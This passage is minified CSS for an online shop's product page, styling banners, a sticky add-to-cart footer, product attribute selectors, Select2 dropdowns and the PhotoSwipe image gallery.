75px}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2.m-extra-padded{padding:64px 0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{position:absolute;z-index:1}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{max-width:690px;width:100%;padding-left:10%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--right .b-bnr__content{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content,.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{left:50%;-webkit-transform:translate(-50%);transform:translate(-50%)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--left .b-bnr__content{left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--top .b-bnr__content{top:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottom .b-bnr__content{bottom:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topleft .b-bnr__content{top:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomleft .b-bnr__content{bottom:0;left:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--topright .b-bnr__content{top:0;right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr.m-content-pos--bottomright .b-bnr__content{bottom:0;right:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;line-height:120%;color:#000;text-align:center;width:50%;margin-bottom:96px}@media only screen and (min-width:1025px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title{font-size:2rem;line-height:41px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr__title--single{width:100%}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col>.b-bnr{margin-bottom:16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.l-grid__col:last-child>.b-bnr{margin-bottom:0}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:30px;width:50%;padding:0;margin:0}@media only screen and (max-width:1024px){.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--left{padding-right:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--right{padding-left:15px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content--single{width:100%;padding-right:0}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2>.b-bnr__content .b-bnr-container{width:100%}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-icon--pdp-banner{display:block;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;font-size:18px;padding:3px;margin-bottom:32px;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:color .5s ease-in-out,-webkit-transform .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out!important;transition:transform .5s ease-in-out,color .5s ease-in-out,-webkit-transform .5s ease-in-out!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--title{margin:16px 24px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-pdp-banner--description{padding:0 16px 16px}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay{width:100%;height:100%;max-width:unset;background-color:transparent;-webkit-transition:background-color .5s ease-in-out;transition:background-color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner{position:relative;width:100%;height:100%;overflow:hidden;background:-webkit-gradient(linear,left bottom,left top,from(#000),color-stop(35%,hsla(0,0%,100%,.25)),to(transparent));background:linear-gradient(0deg,#000,hsla(0,0%,100%,.25) 35%,transparent)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;bottom:0;-webkit-transition:top .5s ease-in-out;transition:top .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--title>span{-webkit-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field .b-pdp-banner--description{display:none;opacity:0;overflow-y:auto;-webkit-transition:color .5s ease-in-out,opacity .5s ease-in-out;transition:color .5s ease-in-out,opacity .5s ease-in-out}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner .b-bnr__content-markup-field.m-loaded .b-pdp-banner--description{display:block}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay .b-bnr__content-inner:hover .b-icon--pdp-banner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active 